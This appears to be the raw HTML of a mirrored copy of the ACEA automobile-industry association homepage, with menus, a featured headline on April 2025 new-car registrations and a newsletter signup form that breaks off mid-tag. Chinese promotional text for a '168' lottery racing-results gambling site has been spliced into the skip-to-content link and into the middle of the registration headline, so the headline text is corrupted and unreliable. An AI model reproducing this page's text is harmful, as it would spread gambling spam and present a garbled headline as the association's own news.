<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10964" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12791 nav-item"><a title="Facts" href="index6dc3.html" class="dropdown-item">Facts</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12792 nav-item"><a title="Figures" href="indexa4a8.html" class="dropdown-item">Figures</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10966 nav-item"><a title="Publications" href="index8fd9.html" class="nav-link">Publications</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-18497 nav-item"><a title="The EU auto industry" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-18497">The EU auto industry</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-18497" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14793 nav-item"><a title="Passenger cars" href="index0741.html" class="dropdown-item">Passenger cars</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14794 nav-item"><a title="Trucks" href="indexca43.html" class="dropdown-item">Trucks</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14795 nav-item"><a title="Vans" href="indexd024.html" class="dropdown-item">Vans</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 nav-item"><a title="Buses" href="index502d.html" class="dropdown-item">Buses</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12798 nav-item"><a title="About" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12798">About</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12798" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12802 nav-item"><a title="Who we are" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12802">Who we are</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12802" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19197 nav-item"><a title="About ACEA" href="index-5.html" class="dropdown-item">About ACEA</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19121 nav-item"><a title="ACEA members" href="index-6.html" class="dropdown-item">ACEA members</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28402 nav-item"><a title="National automobile associations" href="index-7.html" class="dropdown-item">National automobile associations</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19132 nav-item"><a title="Transparency" href="index-8.html" class="dropdown-item">Transparency</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12803 nav-item"><a title="How we are organised" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12803">How we are organised</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12803" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19125 nav-item"><a title="Structure of ACEA" href="index-9.html" class="dropdown-item">Structure of ACEA</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19117 nav-item"><a title="Board of Directors" href="index-10.html" class="dropdown-item">Board of Directors</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19120 nav-item"><a title="ACEA President" href="index-11.html" class="dropdown-item">ACEA President</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19118 nav-item"><a title="Commercial Vehicle Board" href="index-12.html" class="dropdown-item">Commercial Vehicle Board</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19119 nav-item"><a title="ACEA Director General" href="index-13.html" class="dropdown-item">ACEA Director General</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19130 nav-item"><a title="Team" href="index-14.html" class="dropdown-item">Team</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19123 nav-item"><a title="Contact us" href="index-15.html" class="dropdown-item">Contact us</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12799 nav-item"><a title="This website provides" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12799">This website provides</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12799" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19128 nav-item"><a title="Reliable figures and statistics" href="index-16.html" class="dropdown-item">Reliable figures and statistics</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19129 nav-item"><a title="Industry insights and expertise" href="index-17.html" class="dropdown-item">Industry insights and expertise</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>						</nav><!-- .site-navigation -->
					</div>
				</div>
			</div>
		</div>
		<div class="subcontainer">
			    <div class="priority-tag-buttons-compact priority-tag-buttons container">
        <div class="row">
            <div class="col-lg-3 col-6">
                <a class="priority-tag-button green-clean" href="index97aa.html">
                    <img width="60" height="60" src="svg/green-clean.svg" class="icon-green-clean" alt="green-clean" align="left">
                    <span>Green &amp; Clean</span>
                </a>
            </div>
            <div class="col-lg-3 col-6">
                <a class="priority-tag-button smart-efficient" href="indexecc4.html">
                    <img width="60" height="60" src="svg/smart-efficient.svg" class="icon-smart-efficient" alt="smart-efficient" align="left">
                    <span>Smart &amp; Efficient</span>
                </a>
            </div>
            <div class="col-lg-3 col-6">
                <a class="priority-tag-button safe-reliable" href="index05c3.html">
                    <img width="60" height="60" src="svg/safe-reliable.svg" class="icon-safe-reliable" alt="safe-reliable" align="left">
                    <span>Safe &amp; Reliable</span>
                </a>
            </div>
            <div class="col-lg-3 col-6">
                <a class="priority-tag-button global-competitive" href="index1096.html">
                    <img width="60" height="60" src="svg/competitive-global.svg" class="icon-competitive-global" alt="competitive-global" align="left">
                    <span>Global &amp; Competitive</span>
                </a>
            </div>
        </div>
    </div>
		</div>
	</div>
	<div class="top-mobile d-lg-none">
		<div class="container">
			<div class="container">
					<a class="logo-a" href="index.html">
		<img width="243" height="288" src="svg/acea-logo-tagline.svg" class="logo with-tagline" alt="ACEA">
		<img width="243" height="288" src="svg/acea-logo.svg" class="logo no-tagline d-none" alt="ACEA">
	</a>
					<button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon">
						<span></span><span></span><span></span>
					</span>
				</button>
			</div>
			<div id="navbarNavDropdown" class="collapsed collapse">
				<div class="container">
					<div class="container">
						<div class="menu-menu-1-container"><ul id="main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10956 nav-item"><a title="News" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10956">News</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10956" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12793 nav-item"><a title="News articles" href="index1e7d.html" class="dropdown-item">News articles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794 nav-item"><a title="Press releases" href="indexea8f.html" class="dropdown-item">Press releases</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795 nav-item"><a title="Events" href="index160d.html" class="dropdown-item">Events</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12796 nav-item"><a title="Videos" href="indexa834.html" class="dropdown-item">Videos</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10964 nav-item"><a title="Facts &amp; figures" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10964">Facts &#038; figures</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10964" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12791 nav-item"><a title="Facts" href="index6dc3.html" class="dropdown-item">Facts</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12792 nav-item"><a title="Figures" href="indexa4a8.html" class="dropdown-item">Figures</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10966 nav-item"><a title="Publications" href="index8fd9.html" class="nav-link">Publications</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-18497 nav-item"><a title="The EU auto industry" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-18497">The EU auto industry</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-18497" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14793 nav-item"><a title="Passenger cars" href="index0741.html" class="dropdown-item">Passenger cars</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14794 nav-item"><a title="Trucks" href="indexca43.html" class="dropdown-item">Trucks</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14795 nav-item"><a title="Vans" href="indexd024.html" class="dropdown-item">Vans</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 nav-item"><a title="Buses" href="index502d.html" class="dropdown-item">Buses</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12798 nav-item"><a title="About" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12798">About</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12798" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12802 nav-item"><a title="Who we are" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12802">Who we are</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12802" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19197 nav-item"><a title="About ACEA" href="index-5.html" class="dropdown-item">About ACEA</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19121 nav-item"><a title="ACEA members" href="index-6.html" class="dropdown-item">ACEA members</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28402 nav-item"><a title="National automobile associations" href="index-7.html" class="dropdown-item">National automobile associations</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19132 nav-item"><a title="Transparency" href="index-8.html" class="dropdown-item">Transparency</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12803 nav-item"><a title="How we are organised" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12803">How we are organised</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12803" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19125 nav-item"><a title="Structure of ACEA" href="index-9.html" class="dropdown-item">Structure of ACEA</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19117 nav-item"><a title="Board of Directors" href="index-10.html" class="dropdown-item">Board of Directors</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19120 nav-item"><a title="ACEA President" href="index-11.html" class="dropdown-item">ACEA President</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19118 nav-item"><a title="Commercial Vehicle Board" href="index-12.html" class="dropdown-item">Commercial Vehicle Board</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19119 nav-item"><a title="ACEA Director General" href="index-13.html" class="dropdown-item">ACEA Director General</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19130 nav-item"><a title="Team" href="index-14.html" class="dropdown-item">Team</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19123 nav-item"><a title="Contact us" href="index-15.html" class="dropdown-item">Contact us</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12799 nav-item"><a title="This website provides" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12799">This website provides</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12799" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19128 nav-item"><a title="Reliable figures and statistics" href="index-16.html" class="dropdown-item">Reliable figures and statistics</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19129 nav-item"><a title="Industry insights and expertise" href="index-17.html" class="dropdown-item">Industry insights and expertise</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>													<div class="stay-up-to-date-container">    <a href="#" class="btn stay-up-to-date" data-toggle="modal" data-target="#exampleModalLong"><span>Stay up-to-date</span><img width="24" height="24" src="svg/envelope.svg" class="icon-envelope" alt="search"></a>
</div>
											</div>
				</div>
			</div>
			<div class="mobile-search-container container">
				    <form class="header-search" method="GET" action="https://www.acea.auto/nav/">
        <input type="text" name="search" placeholder="search"><button><img width="24" height="24" src="svg/search.svg" class="icon-envelope" alt="search"></button>
    </form>
			</div>
		</div>
	</div>

	<!-- ******************* The Navbar Area ******************* -->

	<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to 经典爆款的（极）（速）（赛）（车）全记录合集 168-jisu车号走势 全天更新每一分钟数据 极速赛车168官网历史 中国直播现场 实时公开极速168赛车KAI奖结果号码记录 一分钟一键查询全历史开奖 content</a>

	    <div class="container" style="margin-top:30px">
        <div class="home-featured-post row">
            <div class="home-featured-post-fimg col-md-8 col-sm-12">
                <a href="index-18.html"><img src="jpg/pc_press_release-1024x576.jpg" /></a>
            </div>
            <div class="home-featured-post-content col-md-4 col-sm-12">
                <h2><a href="index-18.html">New car 极速福彩赛车168站走势平台 168赛车历史号码记录查询结果 热门推荐の官方入口 registrations: -1.2% in April 2025 year-to-date; battery-electric 15.3% market share</a></h2>
                <a href="index-18.html" class="read-more-link">Read more</a>            </div>
        </div>
    </div>
        <div class="priority-tag-buttons-home priority-tag-buttons container">
        <div class="row">
            <div class="col-lg-3 col-6">
                <a class="priority-tag-button green-clean" href="index97aa.html">
                    <img width="60" height="60" src="svg/green-clean.svg" class="icon-green-clean" alt="green-clean" align="left">
                    <span>Green <br>&amp; Clean</span>
                </a>
            </div>
            <div class="col-lg-3 col-6">
                <a class="priority-tag-button smart-efficient" href="indexecc4.html">
                    <img width="60" height="60" src="svg/smart-efficient.svg" class="icon-smart-efficient" alt="smart-efficient" align="left">
                    <span>Smart &amp;<br> Efficient</span>
                </a>
            </div>
            <div class="col-lg-3 col-6">
                <a class="priority-tag-button safe-reliable" href="index05c3.html">
                    <img width="60" height="60" src="svg/safe-reliable.svg" class="icon-safe-reliable" alt="safe-reliable" align="left">
                    <span>Safe &amp;<br> Reliable</span>
                </a>
            </div>
            <div class="col-lg-3 col-6">
                <a class="priority-tag-button global-competitive" href="index1096.html">
                    <img width="60" height="60" src="svg/competitive-global.svg" class="icon-competitive-global" alt="competitive-global" align="left">
                    <span>Global &amp;<br> Competitive</span>
                </a>
            </div>
        </div>
    </div>

	<div id="wrapper-navbar">

		<div class="container breadcrumb-container">
					</div>

	</div><!-- #wrapper-navbar end -->


    <!-- Modal -->
    <div class="modal fade" id="exampleModalLong" tabindex="-1" role="dialog" aria-labelledby="exampleModalLongTitle" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">

                    </button>
                </div>
                <div class="modal-body">
                    <div class="container" style="display:flex; justify-content:space-between;">
                        <h2>Stay up-to-date</h2>
                        <div class="indicates-required" style="color: #999; font-size:12px;"><span class="asterisk">*</span> Required fields</div>
                    </div>
                    <div class="container">
                            <div id="mc_embed_signup">
          
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form { font-size: 16px; padding: 0 !important; }
#mailpoet_form_1 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_1 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; padding: 8px 15px !important; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit { display: block; margin: auto !important; padding: 8px 15px !important; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mailpoet_form_1 li:nth-child(5), #mailpoet_form_1 li:nth-child(11), #mailpoet_form_1 li:nth-child(6), #mailpoet_form_1  { margin-bottom: 20px; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.acea.auto/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="f9bed7c08b" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column"><div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MTg4MTVlNWRjNjBiX2VtYWls]" title="E-mail address" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="E-mail address *" aria-label="E-mail address *" data-parsley-errors-container=".mailpoet_error_1aytd" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1aytd"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_ODhmZmIyOTg3NDAxX2ZpcnN0X25hbWU=]" title="First name" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="First name *" aria-label="First name *" data-parsley-errors-container=".mailpoet_error_d88v0" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]' data-parsley-required="true" required aria-required="true" data-parsley-required-message="This field is required."/><span class="mailpoet_error_d88v0"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_1" name="data[form_field_MzE3MzhkY2JlMDIzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_last_name"  placeholder="Last name *" aria-label="Last name *" data-parsley-errors-container=".mailpoet_error_1rwhr" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]' data-parsley-required="true" required aria-required="true" data-parsley-required-message="This field is required."/><span class="mailpoet_error_1rwhr"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="on" class="mailpoet_text" id="form_1_1" name="data[cf_1]" title="Organisation" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;"   placeholder="Organisation *" aria-label="Organisation *" data-parsley-errors-container=".mailpoet_error_7338l" data-parsley-required="true" required aria-required="true" data-parsley-required-message="This field is required."/><span class="mailpoet_error_7338l"></span></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:346px;"><p class="mailpoet_form_paragraph " style="text-align: left"><strong>Choose the ACEA e-mail alerts you want to receive:</strong></p>
<div class="mailpoet_paragraph "><ul><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="20" checked="checked" data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>General press releases</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="19"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Passenger car registrations (monthly)</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="18"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Commercial vehicle registrations (quarterly)</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="17"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Fuel types of new passenger cars (monthly)</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="16"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Fuel types of new commercial vehicles (quarterly)</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="8" checked="checked" data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Newsletter (monthly)</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="13"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>News articles</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="14"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /><span></span>Facts and figures</label></li><li><label class="mailpoet_checkbox_label acea_hack" ><input type="checkbox" class="mailpoet_checkbox" name="data[form_field_YjE2Mzg2ZDYxNzYxX3NlZ21lbnRz][]" value="15"  data-parsley-errors-container=".mailpoet_error_9if0d" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." 